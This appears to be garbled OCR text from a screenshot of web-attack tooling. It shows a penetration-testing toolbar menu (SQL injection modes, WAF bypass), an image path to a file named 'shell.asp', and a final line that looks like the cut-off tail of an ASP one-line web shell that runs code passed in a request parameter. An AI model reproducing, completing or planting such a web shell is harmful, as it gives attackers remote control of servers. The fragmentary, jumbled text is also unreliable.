 source:http://172.16.1.107:82/template/default/image/shell.asp
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYP
Post data Referrer 0xHEX %URL BASE
es CSS 表单 图片 网页信息 其他功能 标记 缩放
ervices [No information available]
te request("a")%>